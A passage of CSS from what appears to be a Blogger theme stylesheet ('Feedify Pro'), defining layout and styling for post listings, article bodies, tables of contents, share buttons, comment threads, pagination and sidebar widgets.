width:calc((100% - 25px) / 2)
}
.content-section .widget[data-align="right"]{
float:right
}
.content-section .widget.is-visible{
display:flex;
flex-direction:column
}
.content-section .widget.is-ad{
display:block
}
#content-section-2 .widget:last-child{
margin:0
}
.content-section .loader{
height:180px
}
.block-items{
display:grid;
grid-template-columns:repeat(2,1fr);
align-items:start;
grid-gap:25px
}
.block-item{
display:flex;
flex-direction:column
}
.block-items .item-0 .entry-image-wrap{
width:100%;
height:180px;
margin:0 0 12px
}
.block-items .item-0 .entry-title{
font-size:21px
}
.block-items .item-0 .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.block-items .item-0 .entry-meta{
flex-wrap:wrap;
margin:10px 0 0
}
.block-list{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.block-list .block-item{
flex-direction:row
}
.block-list .entry-header{
flex:1
}
.block-list .entry-image-wrap{
width:98px;
height:65px;
margin:0 13px 0 0
}
.rtl .block-list .entry-image-wrap{
margin:0 0 0 13px
}
.block-list .entry-title{
font-size:14px
}
.grid-items{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:25px
}
.grid-item{
display:flex;
flex-direction:column
}
.grid-item .entry-image-wrap{
width:100%;
height:180px;
margin:0 0 10px
}
.grid-item .entry-title{
font-size:14px
}
.grid2-items{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:25px
}
.grid2-item{
display:flex;
flex-direction:column;
width:100%
}
.grid2-item .entry-image-wrap{
width:100%;
height:380px;
margin:0
}
.grid2-item .entry-title{
font-size:19px
}
.grid2-item .entry-meta{
flex-wrap:wrap
}
.video-style .widget-content{
--title-color:var(--video-widget-color);
--title-hover-color:var(--video-widget-hover-color);
--meta-color:var(--video-widget-meta-color)
}
.video-style .widget-content{
}
.video-items{
display:grid;
grid-template-columns:1fr;
align-items:start;
grid-gap:25px
}
.video-style .video-items{
grid-gap:20px
}
.video-items .cs .entry-inner{
height:320px
}
.video-items .cs .entry-image-wrap{
width:100%;
height:100%
}
.video-items .cs .entry-title{
font-size:23px
}
.video-items .cs .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.video-items .cs .entry-meta{
flex-wrap:wrap
}
.video-cards{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:20px
}
.video-grid{
display:grid;
grid-template-columns:repeat(4,1fr);
grid-gap:25px
}
.video-style .video-grid{
grid-gap:20px
}
.video-grid .video-item{
display:flex;
flex-direction:column
}
.video-grid .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
.video-style .video-grid .entry-image-wrap{
height:180px
}
.video-grid .entry-title{
font-size:14px
}
.video-style .video-grid{
--title-font-weight:600
}
.column-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.col-item{
display:flex
}
.col-item .entry-inner{
height:230px
}
.col-item .entry-image-wrap{
width:98px;
height:65px;
margin:0 13px 0 0
}
.rtl .col-item .entry-image-wrap{
margin:0 0 0 13px
}
.col-item .entry-inner .entry-image-wrap{
width:100%;
height:100%;
margin:0
}
.col-item .entry-header:not(.entry-info){
flex:1
}
.col-item .entry-title{
font-size:14px
}
.col-item .entry-inner .entry-title{
font-size:19px
}
.col-item .entry-inner .entry-meta{
flex-wrap:wrap
}
#main{
float:left;
width:100%
}
.queryMessage .query-info{
display:flex;
align-items:center;
font-family:var(--title-font);
font-size:17px;
color:var(--title-color);
font-weight:700;
text-transform:uppercase;
margin:0 0 20px
}
.no-posts .queryMessage .query-info{
margin:0
}
.queryMessage .query-info:after{
display:inline-block;
content:'\e5cc';
font-family:'Material Icons Round';
font-size:24px;
font-weight:400;
margin:0 0 0 -4px
}
.rtl .queryMessage .query-info:after{
content:'\e5cb';
margin:0 -4px 0 0
}
.queryEmpty{
font-size:14px;
color:var(--meta-color);
text-align:center;
margin:50px 0
}
.index-post-wrap{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.index-post{
display:flex
}
.index-post.ad-type{
display:block
}
.index-post .entry-image-wrap{
width:350px;
height:230px;
margin:0 18px 0 0
}
.rtl .index-post .entry-image-wrap{
margin:0 0 0 18px
}
.index-post .entry-header{
flex:1
}
.index-post .entry-title{
font-size:26px
}
.index-post .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.index-post .entry-meta{
flex-wrap:wrap;
margin:10px 0 0
}
.post-animated{
-webkit-animation-duration:.5s;
animation-duration:.5s
}
@keyframes fadeInUp{
from{
opacity:0;
transform:translate3d(0,10px,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
.post-fadeInUp{
animation-name:fadeInUp
}
#breadcrumb{
display:flex;
font-size:14px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 10px
}
#breadcrumb a{
color:var(--meta-color)
}
#breadcrumb a.home,#breadcrumb a:hover{
color:var(--main-color)
}
#breadcrumb .separator:after{
content:'\e5cc';
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
font-style:normal;
vertical-align:middle
}
.rtl #breadcrumb .separator:after{
content:'\e5cb'
}
.item-post h1.entry-title{
font-size:35px;
font-weight:700
}
.p-eh .entry-meta{
flex-wrap:wrap;
justify-content:space-between;
font-size:14px;
margin:13px 0 0
}
.p-eh .entry-meta .align-left,.p-eh .entry-meta .align-right{
display:flex;
flex-wrap:wrap;
align-items:center
}
.p-eh .entry-meta .mi,.p-eh .entry-meta .sp{
margin:0 4px 0 0
}
.rtl .p-eh .entry-meta .mi,.rtl .p-eh .entry-meta .sp{
margin:0 0 0 4px
}
.p-eh .entry-meta .entry-author{
align-items:center
}
.p-eh .entry-meta .entry-author:before{
display:none
}
.p-eh .entry-meta .author-avatar-wrap{
overflow:visible;
width:30px;
height:30px;
background-color:var(--outer-bg);
padding:1px;
margin:0 5px 0 0;
border:1px solid var(--main-color);
border-radius:100%
}
.rtl .p-eh .entry-meta .author-avatar-wrap{
margin:0 0 0 5px
}
.p-eh .entry-meta .author-avatar-wrap:before{
content:'';
position:absolute;
display:block;
top:calc(50% - 6px);
left:-1px;
width:calc(100% + 2px);
height:12px;
background-color:var(--outer-bg);
z-index:1;
margin:0
}
.p-eh .entry-meta .author-avatar{
z-index:2;
border-radius:50%
}
.entry-meta .entry-comments-link{
display:none;
margin:0 0 0 10px
}
.rlt .entry-meta .entry-comments-link{
margin:0 10px 0 0
}
.entry-meta .entry-comments-link:before{
display:inline-block;
content:'\e8af';
font-family:'Material Icons Round';
font-size:16px;
color:var(--main-color);
font-weight:400;
margin:0 4px 0 0
}
.rtl .entry-meta .entry-comments-link:before{
margin:0 0 0 4px
}
.entry-meta .entry-comments-link.show{
display:flex
}
#post-body{
position:relative;
float:left;
width:100%;
font-family:var(--text-font);
font-size:15px;
color:var(--text-color);
line-height:1.6em;
margin:25px 0 0
}
.post-body p{
margin-bottom:25px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
font-size:17px;
color:var(--title-color);
line-height:1.3em;
margin:0 0 20px
}
.post-body h1{
font-size:26px
}
.post-body h2{
font-size:23px
}
.post-body h3{
font-size:20px
}
.post-body img{
height:auto!important
}
blockquote{
position:relative;
background-color:var(--gray-bg);
color:var(--title-color);
font-style:normal;
padding:20px;
margin:0;
border-radius:var(--radius)
}
blockquote:before{
position:absolute;
top:0;
left:5px;
content:'\e244';
font-family:'Material Icons Round';
font-size:60px;
color:var(--title-color);
font-style:normal;
font-weight:400;
line-height:1;
opacity:.05;
margin:0
}
.rtl blockquote:before{
left:unset;
right:5px
}
.post-body .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.post-body .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.post-body ul{
padding:0 0 0 20px;
margin:10px 0
}
.rtl .post-body ul{
padding:0 20px 0 0
}
.post-body li{
margin:8px 0;
padding:0
}
.post-body ul li,.post-body ol ul li{
list-style:none
}
.post-body ul li:before,.post-body ul li ul li ul li:before{
display:inline-block;
content:'\2022';
font-size:16px;
line-height:1;
vertical-align:middle;
margin:0 5px 0 0
}
.post-body ul li ul li:before{
content:'\26AC'
}
.rtl .post-body ul li:before{
margin:0 0 0 5px
}
.post-body ol{
counter-reset:templateify;
padding:0 0 0 20px;
margin:10px 0
}
.rtl .post-body ol{
padding:0 20px 0 0
}
.post-body ol > li{
counter-increment:templateify;
list-style:none
}
.post-body ol > li:before{
display:inline-block;
content:counters(templateify,'.')'.';
margin:0 5px 0 0
}
.rtl .post-body ol > li:before{
margin:0 0 0 5px
}
.post-body ol ol{
counter-reset:templateify2
}
.post-body ol ol > li{
counter-increment:templateify2
}
.post-body ol ol > li:before{
content:counters(templateify2,'.')'.'
}
.post-body ol ol ol{
counter-reset:templateify3
}
.post-body ol ol > li ol > li{
counter-increment:templateify3
}
.post-body ol ol > li ol > li:before{
content:counters(templateify3,'.')'.'
}
.post-body u{
text-decoration:underline
}
.post-body strike{
text-decoration:line-through
}
.post-body sup{
vertical-align:super
}
.post-body a{
color:var(--main-color)
}
.post-body a:hover{
text-decoration:underline
}
.post-body a.button{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-family:var(--body-font);
font-size:15px;
color:var(--button-color);
font-weight:400;
line-height:34px;
text-align:center;
text-decoration:none;
cursor:pointer;
padding:0 20px;
margin:0 6px 8px 0
}
.rtl .post-body a.button{
margin:0 0 8px 6px
}
.post-body a.button.x2{
height:46px;
font-size:18px;
line-height:46px
}
.post-body a.button.is-c,.rtl.post-body a.button.is-c{
margin:0 3px 8px
}
.post-body a.button.x2 span{
display:inline-block;
background-color:rgba(255,255,255,0.1);
font-size:14px;
line-height:14px;
padding:6px;
margin:0 0 0 20px;
border-radius:var(--radius)
}
.rtl .post-body a.button.x2 span{
margin:0 20px 0 0
}
.post-body .button:before{
display:inline-block;
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
line-height:1;
vertical-align:middle;
margin:-1px 6px 0 0
}
.rtl .post-body .button:before{
margin:-1px 0 0 6px
}
.post-body a.btn.x2:before{
font-size:20px;
margin:-2px 6px 0 0
}
.rtl .post-body a.btn.x2:before{
margin:-2px 0 0 6px
}
.post-body .btn.preview:before{
content:'\e8f4'
}
.post-body .btn.download:before{
content:'\f090'
}
.post-body .btn.link:before{
content:'\e157'
}
.post-body .btn.cart:before{
content:'\e8cc'
}
.post-body .btn.info:before{
content:'\e88e'
}
.post-body .btn.share:before{
content:'\e80d'
}
.post-body .btn.contact:before{
content:'\e0e1'
}
.post-body .btn.whatsapp:before{
content:'\f232';
font-family:'Font Awesome 5 Brands';
font-style:normal
}
.post-body .btn.paypal:before{
content:'\f1ed';
font-family:'Font Awesome 5 Brands';
font-style:normal
}
.post-body .btn.gift:before{
content:'\e8f6'
}
.post-body a.button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-body a.color{
color:#fff
}
.post-body a.color:hover{
opacity:.9
}
.alert-message{
display:block;
background-color:var(--gray-bg);
padding:20px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.alert-message.alert-success{
background-color:rgba(39,174,96,0.1);
color:rgba(39,174,96,1);
border-color:rgba(39,174,96,0.1)
}
.alert-message.alert-info{
background-color:rgba(41,128,185,0.1);
color:rgba(41,128,185,1);
border-color:rgba(41,128,185,0.1)
}
.alert-message.alert-warning{
background-color:rgba(243,156,18,0.1);
color:rgba(243,156,18,1);
border-color:rgba(243,156,18,0.1)
}
.alert-message.alert-error{
background-color:rgba(231,76,60,0.1);
color:rgba(231,76,60,1);
border-color:rgba(231,76,60,0.1)
}
.alert-message:before{
display:inline-block;
font-family:'Material Icons Round';
font-size:18px;
line-height:1;
font-weight:400;
vertical-align:middle;
margin:0 5px 0 0
}
.rtl .alert-message:before{
margin:0 0 0 5px
}
.alert-message.alert-success:before{
content:'\e86c'
}
.alert-message.alert-info:before{
content:'\e88e'
}
.alert-message.alert-warning:before{
content:'\e000'
}
.alert-message.alert-error:before{
content:'\e5c9'
}
.post-body table{
width:100%;
overflow-x:auto;
text-align:left;
margin:0;
border-collapse:collapse;
border:1px solid var(--border-color)
}
.rtl .post-body table{
text-align:right
}
.post-body table td,.post-body table th{
padding:6px 12px;
border:1px solid var(--border-color)
}
.post-body table thead th{
color:var(--title-color);
vertical-align:bottom
}
table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
line-height:1;
padding:0;
border:0
}
table.tr-caption-container td.tr-caption{
font-size:12px;
color:var(--meta-color);
font-style:italic;
padding:6px 0 0
}
.templateify-toc-wrap{
display:flex;
width:100%;
clear:both;
margin:0
}
.templateify-toc-inner{
position:relative;
max-width:100%;
background-color:var(--gray-bg);
display:flex;
flex-direction:column;
overflow:hidden;
font-size:14px;
color:var(--title-color);
line-height:1.6em;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
a.templateify-toc-title{
position:relative;
height:40px;
font-size:16px;
color:var(--title-color);
font-weight:var(--title-font-weight);
display:flex;
align-items:center;
justify-content:space-between;
padding:0 13px 0 18px
}
.rtl a.templateify-toc-title{
padding:0 18px 0 13px
}
.templateify-toc-title-text{
display:flex
}
.templateify-toc-title-text:before{
content:'\e242';
font-family:'Material Icons Round';
font-size:20px;
font-weight:400;
margin:0 6px 0 0
}
.rtl .templateify-toc-title-text:before{
margin:0 0 0 6px
}
.templateify-toc-title:after{
content:'\e5cf';
font-family:'Material Icons Round';
font-size:24px;
font-weight:400;
margin:0 0 0 20px
}
.rtl .templateify-toc-title:after{
margin:0 20px 0 0
}
.templateify-toc-title.is-expanded:after{
content:'\e5ce'
}
a.templateify-toc-title:hover{
text-decoration:none
}
#templateify-toc{
display:none;
padding:0 20px 10px;
margin:0
}
#templateify-toc ol{
counter-reset:templateifyToc;
padding:0 0 0 20px
}
.rtl #templateify-toc ol{
padding:0 20px 0 0
}
#templateify-toc li{
counter-increment:templateifyToc;
font-size:14px;
margin:10px 0
}
#templateify-toc li:before{
content:counters(templateifyToc,'.')'.'
}
#templateify-toc li a{
color:var(--main-color)
}
#templateify-toc li a:hover{
color:var(--main-color);
text-decoration:underline
}
.post-body .contact-form-widget{
display:table;
font-family:var(--body-font)
}
.post-body .contact-form-widget .cf-s{
font-size:15px
}
.post-body .contact-form-name.cf-s{
width:calc(50% - 5px)
}
.rtl .post-body .contact-form-name{
float:right
}
.post-body .contact-form-email.cf-s{
float:right;
width:calc(50% - 5px)
}
.rtl .post-body .contact-form-email{
float:left
}
.post-body .contact-form-button-submit{
font-size:15px
}
.post-body pre,pre.code-box{
display:block;
background-color:var(--gray-bg);
font-family:Monospace;
font-size:13px;
white-space:pre-wrap;
line-height:1.4em;
padding:20px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.post-body .google-auto-placed{
margin:25px 0
}
.entry-labels{
display:flex;
flex-wrap:wrap;
margin:20px 0 0
}
.entry-labels > *{
display:flex;
align-items:center;
height:20px;
background-color:var(--gray-bg);
font-size:12px;
color:var(--title-color);
padding:0 6px;
margin:5px 5px 0 0
}
.rtl .entry-labels > *{
margin:5px 0 0 5px
}
.entry-labels span{
background-color:var(--widget-title-bg);
color:var(--widget-title-color)
}
.entry-labels a:hover{
background-color:var(--button-bg);
color:var(--button-color)
}
.post-share{
margin:20px 0 0
}
.share-links{
display:flex;
flex-wrap:wrap;
align-items:flex-start
}
.share-links li a{
display:flex;
align-items:center;
justify-content:center;
width:34px;
height:34px;
font-size:16px;
color:#fff;
font-weight:400;
overflow:hidden;
margin:5px 5px 0 0
}
.rtl .share-links li a{
margin:5px 0 0 5px
}
.share-links .email a{
font-size:20px
}
.share-links .has-span a{
width:auto;
justify-content:space-between
}
.share-links .has-span a:before{
display:flex;
align-items:center;
justify-content:center;
flex-shrink:0;
height:100%;
width:34px;
background-color:rgba(255,255,255,0.08)
}
.share-links span{
font-size:14px;
padding:0 20px
}
.share-links li a:hover{
opacity:.9
}
.share-links .show-hid a{
background-color:var(--gray-bg);
font-size:28px;
color:rgba(155,155,155,0.8)
}
.share-links .show-hid a:before{
content:'\e145';
font-family:'Material Icons Round';
font-weight:400
}
.post-share .expanded .show-hid a:before{
content:'\e15b'
}
.share-links .reddit,.share-links .linkedin,.share-links .tumblr,.share-links .telegram{
display:none
}
.post-share .expanded li[class]{
display:inline-block
}
.post-widget{
margin:30px 0 0
}
.about-author{
display:flex;
padding:20px;
border:1px solid var(--border-color)
}
.about-author .author-avatar-wrap{
width:60px;
height:60px;
margin:0 15px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .about-author .author-avatar-wrap{
margin:0 0 0 15px
}
.about-author .author-title{
font-size:18px;
color:var(--title-color);
font-weight:var(--title-font-weight);
margin:0 0 10px
}
.about-author .author-title a{
color:var(--title-color)
}
.about-author .author-title a:hover{
color:var(--title-hover-color)
}
.author-description{
flex:1
}
.author-description .author-text{
display:block;
font-size:14px
}
.author-description .author-text br,.author-description .author-text a{
display:none
}
ul.author-links{
display:flex;
flex-wrap:wrap;
padding:0
}
.author-links li{
margin:10px 12px 0 0
}
.rtl .author-links li{
margin:10px 0 0 12px
}
.author-links li a{
display:block;
font-size:14px;
color:var(--text-color);
padding:0
}
.author-links li.email a,.author-links li.external-link a{
font-size:16px
}
.author-links li a:hover{
opacity:.9
}
#feedify-pro-related-posts{
display:none
}
.related-content .loader{
height:180px
}
.related-posts{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:25px
}
.related-item{
display:flex;
flex-direction:column
}
.related-item .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
.related-item .entry-title{
font-size:14px
}
.feedify-pro-blog-post-comments{
display:none;
flex-direction:column
}
.feedify-pro-blog-post-comments.is-visible{
display:flex
}
.feedify-pro-blog-post-comments:not(.comments-system-blogger) #comments{
margin:-10px 0
}
.feedify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop{
float:left;
display:block!important;
width:calc(100% + 16px)!important;
max-width:calc(100% + 16px)!important;
margin:0 -8px
}
.feedify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop span,.feedify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop iframe{
float:left;
display:block!important;
width:100%!important
}
#disqus_thread,.fb-comments{
clear:both;
padding:0
}
#comments h4#comment-post-message{
display:none;
float:none
}
.comments-system-blogger .comments-title.has-message{
margin:0 0 13px
}
.comments .comment-content{
display:block;
font-family:var(--text-font);
font-size:14px;
color:var(--text-color);
line-height:1.5em;
margin:10px 0 0
}
.comments .comment-content > a:hover{
text-decoration:underline
}
.comment-thread .comment{
position:relative;
list-style:none;
padding:20px;
margin:25px 0 0;
border:1px solid var(--border-color)
}
.comment-thread .comment .comment{
background-color:var(--gray-bg);
border:0
}
.comment-thread ol{
padding:0;
margin:0
}
.comment-thread .comment-replies ol{
padding:0 0 4px
}
.toplevel-thread ol > li:first-child{
margin:0
}
.toplevel-thread ol > li:first-child > .comment-block{
padding-top:0;
margin:0;
border:0
}
.comment-thread ol ol .comment:before{
position:absolute;
content:'\f060';
left:-30px;
top:-5px;
font-family:'Material Icons Round';
font-size:20px;
color:var(--border-color);
font-weight:400
}
.rtl .comment-thread ol ol .comment:before{
left:unset;
right:-25px;
transform:rotate(-180deg)
}
.comments .comment-replybox-single iframe{
padding:0 0 0 48px
}
.rtl .comments .comment-replybox-single iframe{
padding:0 48px 0 0
}
.comment-thread .avatar-image-container{
position:absolute;
top:20px;
left:20px;
width:35px;
height:35px;
overflow:hidden;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .comment-thread .avatar-image-container{
left:auto;
right:20px
}
.avatar-image-container img{
display:block;
width:100%;
height:100%
}
.comments .comment-header{
padding:0 0 0 48px
}
.rtl .comments .comment-header{
padding:0 48px 0 0
}
.comments .comment-header .user{
display:inline-block;
font-family:var(--title-font);
font-size:16px;
color:var(--title-color);
font-weight:var(--title-font-weight);
font-style:normal
}
.comments .comment-header .user a{
color:var(--title-color)
}
.comments .comment-header .user a:hover{
color:var(--title-hover-color)
}
.comments .comment-header .icon.user{
display:none
}
.comments .comment-header .icon.blog-author{
display:inline-block;
font-size:14px;
color:var(--main-color);
vertical-align:top;
margin:-5px 0 0 4px
}
.rtl .comments .comment-header .icon.blog-author{
margin:-5px 4px 0 0
}
.comments .comment-header .icon.blog-author:before{
content:'\ef76';
font-family:'Material Icons Round';
font-weight:400
}
.comments .comment-header .datetime{
display:block;
margin:1px 0 0
}
.comment-header .datetime a{
font-size:12px;
color:var(--meta-color)
}
.comments .comment-actions{
display:block;
margin:10px 0 0
}
.comments .comment-actions a{
display:inline-block;
font-size:14px;
color:var(--main-color);
font-weight:400;
font-style:normal;
margin:0 15px 0 0
}
.rtl .comments .comment-actions a{
margin:0 0 0 15px
}
.comments .comment-actions a:hover{
text-decoration:underline
}
.item-control{
display:none
}
.loadmore.loaded a{
display:inline-block;
border-bottom:1px solid rgba(155,155,155,.51);
text-decoration:none;
margin-top:15px
}
.comments .continue{
display:none
}
.comments .comment-replies{
padding:0 0 0 48px
}
.rtl .comments .comment-replies{
padding:0 48px 0 0
}
.thread-expanded .thread-count a,.loadmore{
display:none
}
.comments .footer{
float:left;
width:100%;
font-size:13px;
margin:0
}
p.comments-message{
font-size:14px;
color:var(--meta-color);
font-style:italic;
margin:0 0 15px
}
p.comments-message.no-new-comments{
padding:0;
margin:0;
border:0
}
p.comments-message > a{
color:var(--main-color)
}
p.comments-message > a:hover{
color:var(--title-color)
}
p.comments-message > em{
color:#ff3f34;
font-style:normal;
margin:0 3px
}
#comments[data-embed='false'] p.comments-message > i{
color:var(--main-color);
font-style:normal
}
.comment-form > p{
display:none
}
.comment-content .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.comment-content .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.comments #top-ce.comment-replybox-thread,.comments.no-comments .comment-form{
padding:10px 20px;
margin:25px 0 0;
border:1px solid var(--border-color)
}
.comments.no-comments .comment-form{
margin:0
}
.comments #top-continue a{
float:left;
width:100%;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
text-align:center;
padding:0;
margin:25px 0 0;
border-radius:var(--radius)
}
.comments #top-continue a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-nav{
display:flex;
flex-wrap:wrap;
justify-content:space-between;
font-size:14px
}
.post-nav > *{
display:flex;
align-items:center;
color:var(--meta-color);
margin:0 -5px
}
.post-nav a:hover{
color:var(--main-color)
}
.post-nav span{
color:var(--meta-color);
cursor:no-drop;
opacity:.65
}
.post-nav .post-nav-link:before,.post-nav .post-nav-link:after{
font-family:'Material Icons Round';
font-size:16px;
line-height:1;
font-weight:400
}
.post-nav-newer-link:before,.rtl .post-nav-older-link:after{
content:'\e5cb'
}
.post-nav-older-link:after,.rtl .post-nav-newer-link:before{
content:'\e5cc'
}
#custom-ads,#feedify-pro-post-footer-ads{
position:relative;
float:left;
width:100%;
opacity:0;
visibility:hidden
}
#before-ad .widget-title,#after-ad .widget-title{
display:block
}
#before-ad .widget-title > .title,#after-ad .widget-title > .title{
font-size:10px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 6px
}
#before-ad .widget,#after-ad .widget{
position:relative;
margin:25px 0 0
}
#feedify-pro-new-before-ad #before-ad,#feedify-pro-new-after-ad #after-ad{
display:block
}
#feedify-pro-new-before-ad #before-ad .widget,#feedify-pro-new-after-ad #after-ad .widget{
margin:0
}
#post-footer-ads .widget{
position:relative
}
#blog-pager{
display:flex;
justify-content:center;
margin:30px 0 0
}
#blog-pager .load-more{
display:flex;
height:32px;
font-size:14px;
color:var(--title-color);
align-items:center;
padding:0 20px 0 25px;
border:1px solid var(--border-color)
}
.rtl #blog-pager .load-more{
padding:0 25px 0 20px
}
#blog-pager #feedify-pro-load-more-link:after{
content:'\e5cf';
display:inline-block;
font-family:'Material Icons Round';
font-size:20px;
font-weight:400;
margin:-1px 0 0
}
#blog-pager #feedify-pro-load-more-link:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
#blog-pager .no-more.show{
display:flex;
background-color:var(--gray-bg);
color:var(--meta-color);
cursor:not-allowed;
padding:0 25px;
border:0
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
height:32px
}
#blog-pager .loader:after{
width:28px;
height:28px
}
.sidebar{
position:relative;
float:left;
width:100%;
display:grid;
grid-template-columns:100%;
grid-gap:30px
}
.sidebar > .widget{
border: 0.1rem solid var(--border-color);
border-radius:var(--radius);
padding:15px 20px;
box-sizing:border-box;
display:flex;
flex-direction:column
}
.sidebar .widget.is-ad > .widget-title{
display:none
}
.sidebar ul.social-icons{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:5px
}
.sidebar .social-icons li{
display:block;
margin:0
}
.sidebar .social-icons a{
display:flex;
align-items:center;
justify-content:space-between;
height:34px;
font-size:16px;
color:#fff;
font-weight:400;
overflow:hidden
}
.sidebar .social-icons .rss a,.sidebar .social-icons .email a,.sidebar .social-icons .external-link a{
font-size:18px
}
.sidebar .social-icons a:before{
display:flex;
align-items:center;
justify-content:center;
flex-shrink:0;
height:100%;
width:34px;
background-color:rgba(255,255,255,0.08)
}
.sidebar .social-icons span{
font-size:14px;
padding:0 10px
}
.sidebar .social-icons a:hover{
opacity:.9
}
.templateify-section .loader{
height:180px
}
.side-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.side-item{
display:flex
}
.side-item .entry-inner{
height:180px
}
.side-item .entry-image-wrap{
width:98px;
height:65px;
margin:0 13px 0 0
}
.rtl .side-item .entry-image-wrap{
margin:0 0 0 13px
}
.side-item .entry-inner .entry-image-wrap{
width:100%;
height:100%;
margin:0
}
.side-item .entry-header:not(.entry-info){
flex:1
}
.side-item .entry-title{
font-size:14px
}
.side-item .entry-inner .entry-title{
font-size:19px
}
.side-item .entry-inner .entry-meta{
flex-wrap:wrap
}
.side3-items{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:25px
}
.side3-item{
display:flex;
flex-direction:column
}
.side3-item .entry-image-wrap{
width:100%;
height:90px;
margin:0 0 10px
}
.side3-item .entry-title{
font-size:14px
}
.cmm1-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.cmm1-items .entry-inner{
display:flex;
align-items:center
}
.cmm1-items .entry-image-wrap{
width:45px;
height:45px;
z-index:1;
margin:0 13px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .cmm1-items .entry-image-wrap{
margin:0 0 0 13px
}
.cmm1-items .entry-header{
flex:1
}
.cmm1-items .entry-title{
font-size:14px
}
.cmm1-items .entry-inner:hover .entry-title{
color:var(--title-hover-color)
}
.cmm1-items .cmm-snippet{
font-size:12px;
color:var(--text-color);
line-height:1.3em;
margin:4px 0 0
}
.FeaturedPost .entry-inner{
height:180px
}
.featured-post .entry-image-wrap{
width:100%;
height:100%
}
.featured-post .entry-title{
font-size:19px
}
.featured-post .entry-meta{
flex-wrap:wrap
}
.list-style li{
font-size:14px
}
.list-style li a,.text-list li{
display:block;
color:var(--title-color);
padding:8px 0
}
.list-style li a.has-count{
display:flex;
justify-content:space-between
}
.list-style li:first-child a,.text-list li:first-child{
padding:0 0 8px
}
.list-style li:last-child a,.text-list li:last-child{
padding:8px 0 0
}
.list-style li a:hover{
color:var(--title-hover-color)
}
.list-style .count-style{
display:inline-block;
color:var(--meta-color)
}
.cloud-label ul{
display:flex;
flex-wrap:wrap;
margin:-6px 0 0
}
.cloud-label li{
margin:6px 5px 0 0
}
.rtl .cloud-label li{
margin:6px 0 0 5px
}
.cloud-label li a{
display:flex;
height:28px;
background-color:rgba(155,155,155,0.1);
color:var(--title-color);
font-size:14px;
font-weight:400;
align-items:center;
padding:0 12px
}
.cloud-label li a:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
.cloud-label .label-count{
display:inline-block;
margin:0 0 0 6px
}
.rtl .cloud-label .label-count{
margin:0 6px 0 0
}
.BlogSearch .search-form{
display:flex;
height:36px;
overflow:hidden;
padding:2px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.is-dark .BlogSearch .search-form{
background-color:var(--gray-bg)
}
.BlogSearch .search-input{
width:100%;
flex:1;
font-size:14px;
color:var(--text-color);
padding:0 8px
}
.BlogSearch .search-input::placeholder{
color:var(--text-color);
opacity:.65
}
.BlogSearch .search-action{
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
cursor:pointer;
padding:0 13px;
border-radius:var(--radius)
}
.BlogSearch .search-action:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.Profile ul li{
float:left;
width:100%;
padding:20px 0 0;
margin:20px 0 0;
border-top:1px solid var(--border-color)
}
.Profile ul li:first-child{
padding:0;
margin:0;
border:0
}
.Profile .individual,.Profile .team-member{
display:flex;
align-items:center
}
.Profile .profile-img{
width:45px;
height:45px;
background-color:var(--gray-bg);
overflow:hidden;
color:transparent!important;
margin:0 13px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .Profile .profile-img{
margin:0 0 0 13px
}
.Profile .profile-info{
flex:1
}
.Profile .profile-name{
display:block;
font-family:var(--title-font);
font-size:15px;
color:var(--title-color);
font-weight:var(--title-font-weight)
}
.Profile .profile-name:hover{
color:var(--title-hover-color)
}
.Profile .profile-link{
display:block;
font-size:12px;
color:var(--meta-color)
}
.Profile .profile-link:hover{
color:var(--main-color)
}
.Text .widget-content{
font-family:var(--text-font);
font-size:14px;
color:var(--text-color)
}
.Image .image-caption{
font-family:var(--text-font);
font-size:14px;
margin:6px 0 0
}
.contact-form-widget .cf-s{
float:left;
width:100%;
height:34px;
font-size:14px;
color:var(--text-color);
padding:0 10px;
